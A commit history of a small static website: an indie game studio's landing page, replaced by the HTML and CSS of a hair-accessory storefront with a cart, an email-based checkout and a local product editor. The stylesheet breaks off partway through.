
==== index.html @ ab56dfc7 "Site inicial: Balls vs Bricks (página, privacidade e suporte) Co-Authored-By: Claude Opus 5.5 <norep" ====
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Francisco Santo · Games</title>
<link rel="stylesheet" href="/style.css">
</head>
<body>
<main>
  <h1>Francisco Santo · Games</h1>
  <p class="dim">Independent mobile games.</p>
  <div class="card">
    <h2 style="margin-top:0">Balls vs Bricks</h2>
    <p>Drop the ball, multiply it through the gates, then smash every brick.</p>
    <nav>
      <a href="/ballsxbricks/">Game page</a>
      <a href="/ballsxbricks/privacy.html">Privacy policy</a>
      <a href="/ballsxbricks/support.html">Support</a>
    </nav>
  </div>
</main>
</body>
</html>
---- style.css ----
:root{--bg:#f7f5fb;--card:#fff;--text:#1d1830;--dim:#5d5873;--accent:#7a3fd1;--line:#e4def0;color-scheme:light}
@media (prefers-color-scheme:dark){:root{--bg:#120f1c;--card:#1c1829;--text:#f1eef8;--dim:#a9a3bd;--accent:#c19bff;--line:#2e2842;color-scheme:dark}}
*{box-sizing:border-box}
body{margin:0;background:var(--bg);color:var(--text);font:16px/1.6 -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,sans-serif}
main{max-width:760px;margin:0 auto;padding:32px 16px 64px}
header{display:flex;align-items:center;gap:14px;margin-bottom:24px}
header img{width:64px;height:64px;border-radius:14px}
h1{font-size:1.7rem;margin:0;line-height:1.2}
h2{font-size:1.25rem;margin:2rem 0 .5rem}
h3{font-size:1.05rem;margin:1.4rem 0 .3rem}
p,li{color:var(--text)}
.dim{color:var(--dim);font-size:.9rem}
.card{background:var(--card);border:1px solid var(--line);border-radius:14px;padding:20px 22px;margin:16px 0}
a{color:var(--accent)}
nav{display:flex;gap:16px;flex-wrap:wrap;margin:8px 0 0}
.lang{display:inline-flex;gap:10px;font-size:.9rem;margin-bottom:8px}
footer{margin-top:40px;color:var(--dim);font-size:.85rem}


==== commit 8aa15c21: "Publish Liray Tali storefront" ====
--- a/index.html
+++ b/index.html
@@ -1,24 +1,428 @@
-<!doctype html>
-<html lang="en">
-<head>
-<meta charset="utf-8">
-<meta name="viewport" content="width=device-width,initial-scale=1">
-<title>Francisco Santo · Games</title>
-<link rel="stylesheet" href="/style.css">
-</head>
-<body>
-<main>
-  <h1>Francisco Santo · Games</h1>
-  <p class="dim">Independent mobile games.</p>
-  <div class="card">
-    <h2 style="margin-top:0">Balls vs Bricks</h2>
-    <p>Drop the ball, multiply it through the gates, then smash every brick.</p>
-    <nav>
-      <a href="/ballsxbricks/">Game page</a>
-      <a href="/ballsxbricks/privacy.html">Privacy policy</a>
-      <a href="/ballsxbricks/support.html">Support</a>
-    </nav>
-  </div>
-</main>
-</body>
-</html>
+<!DOCTYPE html>
+<html lang="en">
+
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+
+    <title>Liray Tali | Small Clip, Big Ayos</title>
+
+    <link rel="stylesheet" href="style.css">
+</head>
+
+<body>
+
+    <!-- Announcement Bar -->
+    <div class="announcement">
+        SMALL CLIP, BIG AYOS ♡ FREE YOUR STYLE WITH LIRAY TALI
+    </div>
+
+    <!-- Navigation -->
+    <header class="header">
+
+        <button class="menu-toggle" id="menuToggle" type="button" aria-label="Toggle navigation"
+            aria-controls="navigation" aria-expanded="false">
+            ☰
+        </button>
+
+        <a href="#home" class="logo">
+            LIRAY <span>TALI</span>
+            <small>SMALL CLIP, BIG AYOS</small>
+        </a>
+
+        <nav class="navigation" id="navigation">
+            <a href="#home">Home</a>
+            <a href="#shop">Shop All</a>
+            <a href="#shop" data-category="Scrunchies">Scrunchies</a>
+            <a href="#shop" data-category="Claw Clips">Claw Clips</a>
+            <a href="#shop" data-category="Headbands">Headbands</a>
+            <a href="#shop" data-category="Accessories">Accessories</a>
+        </nav>
+
+        <div class="header-actions">
+            <button id="searchToggle" aria-label="Search products">⌕</button>
+
+            <button id="cartToggle">
+                Bag (<span id="cartCount">0</span>)
+            </button>
+        </div>
+
+    </header>
+
+    <main>
+
+        <!-- Homepage Banner -->
+        <section class="hero" id="home">
+
+            <div class="hero-content">
+                <p class="eyebrow">YOUR EVERYDAY HAIR ESSENTIALS</p>
+
+                <h1>
+                    LIRAY TALI.<br>
+                    <em>YOUR EVERYDAY HAIR ESSENTIALS.</em>
+                </h1>
+
+                <p class="hero-description">
+                    Pretty, practical, and affordable hair accessories
+                    made for your everyday moments.
+                </p>
+
+                <a href="#shop" class="button button-dark">
+                    SHOP COLLECTION ↗
+                </a>
+            </div>
+
+            <div class="hero-art">
+                <figure>
+                    <img src="ebc8a977-8a0f-4295-a04a-6349dca69cb0.jpg"
+                        alt="A collection of hair accessories including scrunchies, claw clips, and headbands.">
+                </figure>
+            </div>
+
+        </section>
+
+        <!-- Category Links -->
+        <section class="category-strip">
+
+            <a href="#shop" data-category="All">
+                SHOP ALL ↗
+            </a>
+
+            <a href="#shop" data-category="Scrunchies">
+                SCRUNCHIES ↗
+            </a>
+
+            <a href="#shop" data-category="Claw Clips">
+                CLAW CLIPS ↗
+            </a>
+
+            <a href="#shop" data-category="Accessories">
+                ACCESSORIES ↗
+            </a>
+
+        </section>
+
+        <!-- Shop -->
+        <section class="shop-section" id="shop">
+
+            <div class="section-heading">
+                <div>
+                    <p class="eyebrow">THE LIRAY TALI COLLECTION</p>
+                    <h2>Find your new favorite.</h2>
+                </div>
+
+                <p>Everyday accessories. Main-character energy.</p>
+            </div>
+
+            <!-- Search -->
+            <div class="search-container" id="searchContainer" hidden>
+                <input type="search" id="searchInput" placeholder="Search for products..." aria-label="Search products">
+
+                <button id="clearSearch">Clear</button>
+            </div>
+
+            <!-- Filters and Sorting -->
+            <div class="shop-tools">
+
+                <div class="filters">
+                    <button class="filter active" data-filter="All">
+                        All Products
+                    </button>
+
+                    <button class="filter" data-filter="Scrunchies">
+                        Scrunchies
+                    </button>
+
+                    <button class="filter" data-filter="Claw Clips">
+                        Claw Clips
+                    </button>
+
+                    <button class="filter" data-filter="Headbands">
+                        Headbands
+                    </button>
+
+                    <button class="filter" data-filter="Accessories">
+                        Accessories
+                    </button>
+                </div>
+
+                <label class="sort-label">
+                    Sort:
+                    <select id="sortSelect">
+                        <option value="featured">Featured</option>
+                        <option value="low">Price: Low to High</option>
+                        <option value="high">Price: High to Low</option>
+                        <option value="name">Name: A to Z</option>
+                    </select>
+                </label>
+
+            </div>
+
+            <!-- Products are inserted here by JavaScript -->
+            <div class="product-grid" id="productGrid"></div>
+
+        </section>
+
+        <!-- Brand Message -->
+        <section class="brand-note">
+
+            <p class="eyebrow">MADE FOR YOUR EVERYDAY AYOS</p>
+
+            <h2>
+                Affordable little things.<br>
+                <em>Big happy energy.</em>
+            </h2>
+
+            <p>
+                From class days to coffee dates, find a little something
+                that feels like you.
+            </p>
+
+            <a href="#shop" class="button button-dark">
+                DISCOVER YOUR STYLE ↗
+            </a>
+
+        </section>
+
+    </main>
+
+    <!-- Footer -->
+    <footer class="footer">
+
+        <a href="#home" class="logo">
+            LIRAY <span>TALI</span>
+        </a>
+
+        <p>Small Clip, Big Ayos ♡</p>
+
+        <div class="footer-contact">
+            <p>Need help?</p>
+            <a href="tel:09976689894">0997 668 9894</a>
+            <a href="mailto:liraytali@gmail.com">liraytali@gmail.com</a>
+        </div>
+
+        <p>
+            &copy; <span id="currentYear"></span> Liray Tali
+        </p>
+
+    </footer>
+
+    <!-- Product Details Dialog -->
+    <dialog id="productDialog" class="product-dialog">
+
+        <button type="button" class="dialog-close" id="closeProductDialog" aria-label="Close product details">
+            &times;
+        </button>
+
+        <div id="productDetails"></div>
+
+    </dialog>
+
+    <!-- Shopping Cart Dialog -->
+    <dialog id="cartDialog" class="cart-dialog">
+
+        <div class="cart-header">
+            <h2>Your Shopping Bag</h2>
+
+            <button type="button" id="closeCartDialog" class="dialog-close" aria-label="Close shopping bag">
+                &times;
+            </button>
+        </div>
+
+        <div id="cartItems"></div>
+
+        <div class="cart-summary">
+            <span>Subtotal</span>
+            <strong id="cartTotal">₱0.00</strong>
+        </div>
+
+        <p class="cart-note">
+            Delivery costs and item availability will be confirmed when we reply to your order request.
+        </p>
+
+        <button class="button button-dark full-width" id="checkoutButton">
+            CHECKOUT
+        </button>
+
+    </dialog>
+
+    <!-- Checkout flow -->
+    <dialog id="checkoutDialog" class="checkout-dialog">
+        <div class="cart-header">
+            <h2 id="checkoutTitle">Checkout · Review</h2>
+            <button type="button" id="closeCheckoutDialog" class="dialog-close" aria-label="Close checkout">
+                &times;
+            </button>
+        </div>
+
+        <div class="checkout-progress" aria-label="Checkout progress">
+            <span data-checkout-progress="review">1. Review</span>
+            <span data-checkout-progress="customer">2. Customer info</span>
+            <span data-checkout-progress="payment">3. Payment</span>
+        </div>
+
+        <section class="checkout-step" data-checkout-step="review" hidden>
+            <h3>Review your order</h3>
+            <div id="checkoutReview"></div>
+            <div class="cart-summary">
+                <span>Items subtotal</span>
+                <strong id="checkoutTotal">₱0.00</strong>
+            </div>
+            <p class="checkout-notice">Shipping fee and availability are confirmed before your order is accepted.</p>
+            <div class="checkout-actions">
+                <button type="button" class="button button-light" id="backToBag">BACK TO BAG</button>
+                <button type="button" class="button button-dark" data-checkout-next="customer">CONTINUE</button>
+            </div>
+        </section>
+
+        <section class="checkout-step" data-checkout-step="customer" hidden>
+            <h3>Customer information</h3>
+            <form id="customerInfoForm" class="customer-info-form">
+                <label for="customerName">Full name</label>
+                <input id="customerName" name="customerName" type="text" autocomplete="name" required>
+
+                <label for="customerEmail">Email address</label>
+                <input id="customerEmail" name="customerEmail" type="email" autocomplete="email"
+                    placeholder="you@example.com" required>
+
+                <label for="customerPhone">Mobile number</label>
+                <input id="customerPhone" name="customerPhone" type="tel" autocomplete="tel" required>
+
+                <label for="customerAddress">Street address, building, unit</label>
+                <textarea id="customerAddress" name="customerAddress" rows="2" autocomplete="street-address"
+                    required></textarea>
+
+                <label for="customerCity">City / municipality</label>
+                <input id="customerCity" name="customerCity" type="text" autocomplete="address-level2" required>
+
+                <label for="customerProvince">Province</label>
+                <input id="customerProvince" name="customerProvince" type="text" autocomplete="address-level1" required>
+
+                <label for="customerPostalCode">Postal code</label>
+                <input id="customerPostalCode" name="customerPostalCode" type="text" inputmode="numeric"
+                    autocomplete="postal-code" required>
+
+                <label for="deliveryNotes">Delivery instructions <span>(optional)</span></label>
+                <textarea id="deliveryNotes" name="deliveryNotes" rows="2"></textarea>
+
+                <p class="checkout-notice">
+                    Add your delivery details first, then choose a payment method on the next step.
+                </p>
+                <div class="checkout-actions">
+                    <button type="button" class="button button-light" data-checkout-back="review">BACK</button>
+                    <button type="button" class="button button-dark" id="continueToPayment">CONTINUE TO PAYMENT</button>
+                </div>
+            </form>
+        </section>
+
+        <section class="checkout-step" data-checkout-step="payment" hidden>
+            <h3>Choose a payment method</h3>
+            <fieldset class="payment-methods">
+                <legend>Preferred payment method</legend>
+                <label><input type="radio" name="paymentMethod" value="Credit or debit card" checked> Credit or debit
+                    card</label>
+                <label><input type="radio" name="paymentMethod" value="Maya"> Maya</label>
+                <label><input type="radio" name="paymentMethod" value="GCash"> GCash</label>
+                <label><input type="radio" name="paymentMethod" value="Cash on Delivery (COD)"> Cash on Delivery
+                    (COD)</label>
+            </fieldset>
+            <p class="checkout-notice" id="paymentNotice" aria-live="polite">
+                This site does not process card or e-wallet payments. We will confirm payment instructions after
+                confirming your order. Never email your card number or security code.
+            </p>
+            <div class="checkout-actions">
+                <button type="button" class="button button-light" data-checkout-back="customer">BACK</button>
+                <button type="button" class="button button-dark" id="emailOrderRequest">EMAIL ORDER REQUEST</button>
+            </div>
+        </section>
+
+        <section class="checkout-step checkout-confirmation" data-checkout-step="confirmation" hidden>
+            <h3>Thank you, <span id="confirmationName"></span>!</h3>
+            <p>Your email app should open with your order request.</p>
+            <p id="confirmationSummary"></p>
+            <p class="checkout-notice">
+                Review the message and press Send to contact us. Your order is not confirmed until we reply. Your bag
+                will stay saved on this device until then.
+            </p>
+            <button type="button" class="button button-dark full-width" id="finishCheckout">DONE</button>
+        </section>
+    </dialog>
+
+    <!-- Admin Product Editor -->
+    <dialog id="adminDialog" class="admin-dialog">
+
+        <div class="cart-header">
+            <h2>Manage Products</h2>
+
+            <button type="button" class="dialog-close" id="closeAdminDialog" aria-label="Close product editor">
+                &times;
+            </button>
+        </div>
+
+        <p class="admin-notice">
+            Add products or edit their names, prices, images, and available colors.
+            Changes are saved in this browser.
+        </p>
+
+        <form id="productForm">
+
+            <input type="hidden" id="editProductId">
+
+            <label for="adminName">Product Name</label>
+            <input id="adminName" type="text" required>
+
+            <label for="adminPrice">Price (₱)</label>
+            <input id="adminPrice" type="number" min="0" step="0.01" required>
+
+            <label for="adminCategory">Category</label>
+            <select id="adminCategory" required>
+                <option value="Scrunchies">Scrunchies</option>
+                <option value="Claw Clips">Claw Clips</option>
+                <option value="Headbands">Headbands</option>
+                <option value="Accessories">Accessories</option>
+            </select>
+
+            <label for="adminDescription">Description</label>
+            <textarea id="adminDescription" rows="3" required></textarea>
+
+            <label for="adminImage">Product Image URL or Local Image Path</label>
+            <input id="adminImage" type="text" placeholder="images/cloud-scrunchie.jpg">
+
+            <small>
+                Example: images/cloud-scrunchie.jpg
+            </small>
+
+            <label for="adminColors">
+                Available Colors (separate with commas)
+            </label>
+
+            <input id="adminColors" type="text" placeholder="Pink, Cream, Brown" required>
+
+            <div class="admin-buttons">
+                <button class="button button-dark" type="submit">
+                    SAVE PRODUCT
+                </button>
+
+                <button class="button button-light" type="button" id="resetProductForm">
+                    CLEAR FORM
+                </button>
+            </div>
+
+        </form>
+
+        <h3>Existing Products</h3>
+
+        <div id="adminProductList"></div>
+
+    </dialog>
+
+    <!-- Floating Admin Button -->
+    <button id="adminToggle" class="admin-toggle">
+        ⚙ Manage Store
+    </button>
+
+    <script src="script.js"></script>
+
+</body>
+
+</html>
--- a/style.css
+++ b/style.css
@@ -1,17 +1,1504 @@
-:root{--bg:#f7f5fb;--card:#fff;--text:#1d1830;--dim:#5d5873;--accent:#7a3fd1;--line:#e4def0;color-scheme:light}
-@media (prefers-color-scheme:dark){:root{--bg:#120f1c;--card:#1c1829;--text:#f1eef8;--dim:#a9a3bd;--accent:#c19bff;--line:#2e2842;color-scheme:dark}}
-*{box-sizing:border-box}
-body{margin:0;background:var(--bg);color:var(--text);font:16px/1.6 -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,sans-serif}
-main{max-width:760px;margin:0 auto;padding:32px 16px 64px}
-header{display:flex;align-items:center;gap:14px;margin-bottom:24px}
-header img{width:64px;height:64px;border-radius:14px}
-h1{font-size:1.7rem;margin:0;line-height:1.2}
-h2{font-size:1.25rem;margin:2rem 0 .5rem}
-h3{font-size:1.05rem;margin:1.4rem 0 .3rem}
-p,li{color:var(--text)}
-.dim{color:var(--dim);font-size:.9rem}
-.card{background:var(--card);border:1px solid var(--line);border-radius:14px;padding:20px 22px;margin:16px 0}
-a{color:var(--accent)}
-nav{display:flex;gap:16px;flex-wrap:wrap;margin:8px 0 0}
-.lang{display:inline-flex;gap:10px;font-size:.9rem;margin-bottom:8px}
-footer{margin-top:40px;color:var(--dim);font-size:.85rem}
+@import url('https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;600;700&family=Playfair+Display:ital,wght@0,500;0,600;1,500&display=swap');
+
+:root {
+    --ink: #292120;
+    --cream: #ebd4df00;
+    --pink: #f2d8d6;
+    --rose: #d88f91;
+    --price: #8f2d3f;
+    --muted: #e9b350;
+    --line: #e8ded7;
+    --white: #ffffff;
+}
+
+* {
+    box-sizing: border-box;
+}
+
+html {
+    scroll-behavior: smooth;
+}
+
+body {
+    margin: 0;
+    background: var(--cream);
+    color: var(--ink);
+    font-family: "DM Sans", sans-serif;
+}
+
+img {
+    display: block;
+    max-width: 100%;
+}
+
+body,
+button,
+input,
+select,
+textarea {
+    font-family: "DM Sans", sans-serif;
+}
+
+a {
+    color: inherit;
+    text-decoration: none;
+}
+
+button {
+    cursor: pointer;
+}
+
+button,
+input,
+select,
+textarea {
+    font-size: inherit;
+}
+
+button:focus-visible,
+a:focus-visible,
+input:focus-visible,
+select:focus-visible,
+textarea:focus-visible {
+    outline: 2px solid var(--rose);
+    outline-offset: 3px;
+}
+
+[hidden] {
+    display: none !important;
+}
+
+/* ANNOUNCEMENT */
+
+.announcement {
+    padding: 10px;
+    text-align: center;
+    background: var(--ink);
+    color: var(--white);
+    font-size: 10px;
+    letter-spacing: 1.5px;
+}
+
+/* HEADER */
+
+.header {
+    min-height: 85px;
+    display: flex;
+    align-items: center;
+    justify-content: space-between;
+    gap: 25px;
+    padding: 15px 5%;
+    background: var(--cream);
+    border-bottom: 1px solid var(--line);
+}
+
+.logo {
+    display: inline-block;
+    font-size: 21px;
+    font-weight: 700;
+    letter-spacing: 3px;
+    text-align: center;
+    white-space: nowrap;
+}
+
+.logo span {
+    color: var(--rose);
+}
+
+.logo small {
+    display: block;
+    margin-top: 4px;
+    font-size: 8px;
+    font-weight: 500;
+    letter-spacing: 2px;
+}
+
+.navigation {
+    display: flex;
+    align-items: center;
+    gap: 23px;
+}
+
+.navigation a {
+    font-size: 10px;
+    letter-spacing: 0.7px;
+    text-transform: uppercase;
+}
+
+.navigation a:hover {
+    color: var(--rose);
+}
+
+.header-actions {
+    display: flex;
+    align-items: center;
+    gap: 14px;
+}
+
+.header-actions button,
+.menu-toggle {
+    padding: 5px;
+    border: none;
+    background: transparent;
+    color: var(--ink);
+}
+
+#searchToggle {
+    font-size: 25px;
+}
+
+#cartToggle {
+    white-space: nowrap;
+    font-size: 12px;
+}
+
+.menu-toggle {
+    display: none;
+    font-size: 20px;
+}
+
+/* BUTTONS */
+
+.button {
+    display: inline-flex;
+    align-items: center;
+    justify-content: center;
+    gap: 12px;
+    padding: 15px 20px;
+    border: 1px solid transparent;
+    font-size: 10px;
+    font-weight: 700;
+    letter-spacing: 1px;
+    text-align: center;
+    transition: 0.2s;
+}
+
+.button-dark {
+    background: var(--ink);
+    color: var(--white);
+}
+
+.button-dark:hover {
+    background: #dda8ad;
+}
+
+.button-light {
+    background: var(--white);
+    color: var(--ink);
+    border-color: var(--line);
+}
+
+.full-width {
+    width: 100%;
+}
+
+/* HERO */
+
+.hero {
+    display: grid;
+    grid-template-columns: 1fr 1fr;
+    align-items: center;
+    gap: 35px;
+    padding: 55px 7%;
+    background: #f4e8df;
+}
+
+.hero-content {
+    max-width: 540px;
+}
+
+.eyebrow {
+    color: #a5686c;
+    font-size: 10px;
+    font-weight: 700;
+    letter-spacing: 2px;
+}
+
+.hero h1 {
+    margin: 20px 0;
+    font-size: clamp(42px, 5vw, 70px);
+    font-weight: 500;
+    line-height: 1.08;
+    letter-spacing: -2px;
+}
+
+.hero h1 em,
+.brand-note h2 em {
+    color: #bd777b;
+    font-family: "Playfair Display", serif;
+    font-weight: 500;
+}
+
+.hero-description {
+    max-width: 390px;
+    color: var(--muted);
+    font-size: 14px;
+    line-height: 1.8;
+}
+
+.hero-content .button {
+    margin-top: 18px;
+}
+
+/* DECORATIVE HERO ART */
+
+.hero-art {
+    position: relative;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    min-height: 380px;
+    overflow: hidden;
+    background: #e8c5c2;
+}
+
+.hero-art figure {
+    position: absolute;
+    inset: 0;
+    margin: 0;
+}
+
+.hero-art img {
+    width: 100%;
+    height: 100%;
+    object-fit: cover;
+}
+
+.hero-circle {
+    position: absolute;
+    top: 25px;
+    right: 12%;
+    width: 250px;
+    height: 250px;
+    border-radius: 50%;
+    background: #f6e6d5;
+}
+
+.hero-decoration {
+    position: relative;
+    z-index: 1;
+    font-size: clamp(110px, 15vw, 180px);
+    transform: rotate(-12deg);
+    filter: drop-shadow(0 12px 12px #97828244);
+}
+
+.hero-sticker {
+    position: absolute;
+    z-index: 2;
+    top: 20%;
+    left: 7%;
+    display: grid;
+    width: 110px;
+    height: 110px;
+    place-content: center;
+    border-radius: 50%;
+    background: var(--cream);
+    box-shadow: 0 8px 25px #a5959525;
+    font-size: 11px;
+    line-height: 1.5;
+    letter-spacing: 1px;
+    text-align: center;
+    transform: rotate(-10deg);
+}
+
+.hero-caption {
+    position: absolute;
+    right: 0;
+    bottom: 15px;
+    left: 0;
+    z-index: 2;
+    font-size: 9px;
+    letter-spacing: 2px;
+    text-align: center;
+}
+
+/* CATEGORY STRIP */
+
+.category-strip {
+    display: grid;
+    grid-template-columns: repeat(4, 1fr);
+    background: var(--white);
+    border-bottom: 1px solid var(--line);
+}
+
+.category-strip a {
+    padding: 22px 5%;
+    border-right: 1px solid var(--line);
+    font-size: 10px;
+    font-weight: 700;
+    letter-spacing: 1px;
+    text-align: center;
+}
+
+.category-strip a:hover {
+    background: #f8e8e5;
+}
+
+/* SHOP SECTION */
+
+.shop-section {
+    padding: 75px 6% 90px;
+}
+
+.section-heading {
+    display: flex;
+    align-items: end;
+    justify-content: space-between;
+    gap: 20px;
+    margin-bottom: 32px;
+}
+
+.section-heading h2 {
+    margin: 8px 0;
+    font-family: "Playfair Display", serif;
+    font-size: clamp(32px, 4vw, 48px);
+    font-weight: 500;
+}
+
+.section-heading>p {
+    color: var(--muted);
+    font-size: 12px;
+}
+
+.shop-tools {
+    display: flex;
+    align-items: center;
+    justify-content: space-between;
+    gap: 20px;
+    margin-bottom: 25px;
+    padding-bottom: 16px;
+    border-bottom: 1px solid var(--line);
+}
+
+.filters {
+    display: flex;
+    flex-wrap: wrap;
+    gap: 8px;
+}
+
+.filter {
+    padding: 9px 14px;
+    border: 1px solid var(--line);
+    border-radius: 30px;
+    background: transparent;
+    font-size: 11px;
+}
+
+.filter:hover,
+.filter.active {
+    border-color: var(--ink);
+    background: var(--ink);
+    color: var(--white);
+}
+
+.sort-label {
+    color: var(--muted);
+    font-size: 11px;
+    white-space: nowrap;
+}
+
+.sort-label select {
+    max-width: 150px;
+    padding: 8px;
+    border: none;
+    background: transparent;
+    color: var(--ink);
+}
+
+/* SEARCH */
+
+.search-container {
+    display: flex;
+    gap: 10px;
+    margin-bottom: 20px;
+}
+
+.search-container input {
+    flex: 1;
+    min-width: 0;
+    padding: 12px;
+    border: 1px solid var(--line);
+    background: var(--white);
+}
+
+.search-container button {
+    padding: 10px 15px;
+    border: 1px solid var(--line);
+    background: var(--white);
+}
+
+/* PRODUCT GRID */
+
+.product-grid {
+    display: grid;
+    grid-template-columns: repeat(4, minmax(0, 1fr));
+    gap: 30px 17px;
+}
+
+.product-card {
+    min-width: 0;
+}
+
+.product-picture {
+    position: relative;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    aspect-ratio: 4 / 5;
+    overflow: hidden;
+    background: #f0e5dc;
+    cursor: pointer;
+}
+
+.product-picture img {
+    width: 100%;
+    height: 100%;
+    object-fit: cover;
+    transition: transform 0.4s;
+}
+
+.product-picture:hover img {
+    transform: scale(1.04);
+}
+
+.placeholder-art {
+    display: grid;
+    width: 100%;
+    height: 100%;
+    place-items: center;
+    background: linear-gradient(145deg, #f4e3dd, #e8c9c5);
+    font-size: 80px;
+}
+
+.product-badge {
+    position: absolute;
+    top: 12px;
+    left: 12px;
+    padding: 6px 8px;
+    background: var(--white);
+    font-size: 9px;
+    letter-spacing: 0.8px;
+}
+
+.product-actions {
+    position: absolute;
+    right: 12px;
+    bottom: 12px;
+    left: 12px;
+    display: flex;
+    gap: 8px;
+    opacity: 0;
+    transform: translateY(5px);
+    transition: 0.2s;
+}
+
+.product-actions button {
+    flex: 1;
+    min-width: 0;
+    padding: 12px 6px;
+    border: none;
+    background: var(--white);
+    font-size: 10px;
+    letter-spacing: 1px;
+}
+
+.product-picture:hover .product-actions,
+.product-picture:focus-within .product-actions {
+    opacity: 1;
+    transform: none;
+}
+
+.product-actions .buy-now {
+    background: var(--ink);
+    color: var(--white);
+}
+
+.product-info {
+    padding: 13px 2px;
+}
+
+.product-info h3 {
+    margin: 0 0 7px;
+    font-size: 12px;
+    font-weight: 500;
+}
+
+.product-price {
+    color: var(--price);
+    font-size: 14px;
+    font-weight: 700;
+}
+
+.product-description {
+    margin-top: 7px;
+    color: var(--muted);
+    font-size: 11px;
+    line-height: 1.5;
+}
+
+.swatches {
+    display: flex;
+    flex-wrap: wrap;
+    gap: 7px;
+    margin-top: 11px;
+}
+
+.swatch {
+    width: 16px;
+    height: 16px;
+    border: 1px solid rgba(104, 101, 101, 0.133);
+    border-radius: 50%;
+    outline: 1px solid transparent;
+    outline-offset: 2px;
+}
+
+.swatch.selected {
+    outline-color: var(--ink);
+}
+
+.empty-results {
+    grid-column: 1 / -1;
+    padding: 50px 10px;
+    color: var(--muted);
+    text-align: center;
+}
+
+/* BRAND MESSAGE */
+
+.brand-note {
+    padding: 75px 20px;
+    background: #f2dedb;
+    text-align: center;
+}
+
+.brand-note h2 {
+    margin: 15px 0;
+    font-family: "Playfair Display", serif;
+    font-size: clamp(35px, 5vw, 56px);
+    font-weight: 500;
+    line-height: 1.2;
+}
+
+.brand-note>p:not(.eyebrow) {
+    color: var(--muted);
+    font-size: 13px;
+    line-height: 1.7;
+}
+
+.brand-note .button {
+    margin-top: 15px;
+}
+
+/* FOOTER */
+
+.footer {
+    display: flex;
+    align-items: center;
+    justify-content: space-between;
+    gap: 20px;
+    padding: 30px 6%;
+    background: var(--white);
+}
+
+.footer p {
+    color: var(--muted);
+    font-size: 10px;
+}
+
+.footer-contact {
+    display: flex;
+    flex-direction: column;
+    gap: 5px;
+    font-size: 11px;
+}
+
+.footer-contact p {
+    margin-bottom: 2px;
+    color: var(--ink);
+    font-size: 11px;
+    font-weight: 600;
+}
+
+.footer-contact a {
+    color: var(--muted);
+    text-decoration: none;
+}
+
+.footer-contact a:hover {
+    color: var(--ink);
+    text-decoration: underline;
+}
+
+/* DIALOGS */
+
+dialog {
+    width: calc(100% - 30px);
+    max-width: 850px;
+    max-height: 90vh;
+    padding: 0;
+    overflow: auto;
+    border: none;
+    color: var(--ink);
+    background: var(--cream);
+    box-shadow: 0 20px 80px #0003;
+}
+
+dialog::backdrop {
+    background: #211b1bd1;
+}
+
+.dialog-close {
+    position: absolute;
+    top: 12px;
+    right: 17px;
+    z-index: 3;
+    border: none;
+    background: transparent;
+    color: var(--price);
+    font-size: 28px;
+    line-height: 1;
+}
+
+.product-dialog {
+    color: var(--white);
+}
+
+.product-details {
+    display: grid;
+    grid-template-columns: 1fr 1fr;
+    color: var(--white);
+}
+
+.detail-art {
+    display: grid;
+    min-height: 390px;
+    place-items: center;
+    overflow: hidden;
+    background: #f0e1dc;
+    font-size: 110px;
+}
+
+.detail-art img {
+    width: 100%;
+    height: 100%;
+    object-fit: cover;
+}
+
+.detail-copy {
+    padding: 50px 35px 35px;
+}
+
+.detail-copy h2 {
+    color: var(--white);
+    font-family: "Playfair Display", serif;
+    font-size: 32px;
+    font-weight: 500;
+}
+
+.detail-copy p {
+    color: var(--white);
+    font-size: 13px;
+    line-height: 1.7;
+}
+
+.detail-price {
+    color: var(--white);
+    font-size: 20px;
+    font-weight: 700;
+}
+
+.style-picker {
+    margin: 25px 0 10px;
+    padding: 0;
+    border: 0;
+}
+
+.style-picker legend {
+    margin-bottom: 10px;
+    color: var(--white);
+    font-size: 11px;
+    font-weight: 700;
+}
+
+.style-options {
+    display: flex;
+    flex-wrap: wrap;
+    gap: 8px;
+}
+
+.style-option {
+    display: inline-flex;
+    align-items: center;
+    gap: 7px;
+    min-height: 38px;
+    padding: 7px 10px;
+    border: 1px solid var(--line);
+    background: transparent;
+    color: var(--white);
+    font-size: 11px;
+}
+
+.style-option.selected {
+    border-color: var(--rose);
+    box-shadow: 0 0 0 1px var(--rose);
+}
+
+.style-swatch {
+    width: 16px;
+    height: 16px;
+    border: 1px solid #0002;
+    border-radius: 50%;
+}
+
+.selected-style {
+    margin: 8px 0 18px !important;
+    font-size: 11px !important;
+}
+
+/* CART */
+
+.cart-dialog {
+    position: fixed;
+    inset: 0 0 0 auto;
+    width: min(450px, 100%);
+    max-width: 450px;
+    height: 100%;
+    max-height: 100%;
+    margin: 0;
+    padding: 30px;
+    color: var(--white);
+}
+
+.cart-header {
+    display: flex;
+    align-items: center;
+    justify-content: space-between;
+    gap: 15px;
+    padding-bottom: 18px;
+    border-bottom: 1px solid var(--line);
+}
+
+.cart-header h2 {
+    font-family: "Playfair Display", serif;
+    font-weight: 500;
+}
+
+.cart-header .dialog-close {
+    position: static;
+}
+
+.cart-row {
+    display: grid;
+    grid-template-columns: 65px 1fr auto;
+    align-items: center;
+    gap: 13px;
+    padding: 17px 0;
+    border-bottom: 1px solid var(--line);
+}
+
+.cart-thumb {
+    display: grid;
+    width: 65px;
+    height: 65px;
+    place-items: center;
+    overflow: hidden;
+    background: #f0e1dc;
+    font-size: 27px;
+}
+
+.cart-thumb img {
+    width: 100%;
+    height: 100%;
+    object-fit: cover;
+}
+
+.cart-row h3 {
+    margin: 0 0 5px;
+    font-size: 12px;
+}
+
+.cart-row p {
+    margin: 0 0 8px;
+    color: var(--white);
+    font-size: 11px;
+}
+
+.cart-item-price {
+    color: var(--white);
+}
+
+.quantity-controls {
+    display: flex;
+    align-items: center;
+    gap: 10px;
+    font-size: 12px;
+}
+
+.quantity-controls button {
+    width: 25px;
+    height: 25px;
+    border: 1px solid var(--line);
+    background: var(--white);
+}
+
+.remove-item {
+    border: none;
+    background: transparent;
+    color: var(--white);
+    font-size: 10px;
+}
+
+.cart-summary {
+    display: flex;
+    justify-content: space-between;
+    padding: 25px 0;
+    font-size: 14px;
+}
+
+#cartTotal {
+    color: var(--white);
+}
+
+.cart-note {
+    color: var(--white);
+    font-size: 11px;
+    line-height: 1.6;
+}
+
+.payment-methods {
